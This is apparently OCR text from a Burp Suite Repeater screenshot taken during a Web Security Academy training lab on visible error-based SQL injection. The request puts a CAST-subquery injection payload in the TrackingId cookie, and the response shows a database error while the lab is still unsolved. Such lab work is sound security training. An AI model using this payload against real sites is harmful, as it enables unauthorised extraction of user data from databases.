 Apps Places Sep 20 1:58 PM 20% 80% 0.3 kB 0.3 kB en 53%
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 × +
Send Cancel Target: https://0a3600fb03e163f9802d6710000600b4.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0a3600fb03e163f9802d6710000600b4.web-security-academy.net
3 Cookie: TrackingId=' and 1=CAST((SELECT username FROM users) AS
int)-- -; session=V0qZgKgo84GekqHAbGWxzUFwiMxels5Z
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a3600fb03e163f9802d6710000600b4.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
WebSecurity
Academy
Visible error-based SQL
injection
LAB Not solved
Back to lab home Back to lab description
ERROR: more than one row returned by a subquery used as an expression
ERROR: more than one row returned by a subquery used as an expression
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done 2,542 bytes | 131 millis
Event log (2) All issues Memory: 219.4MB Disabled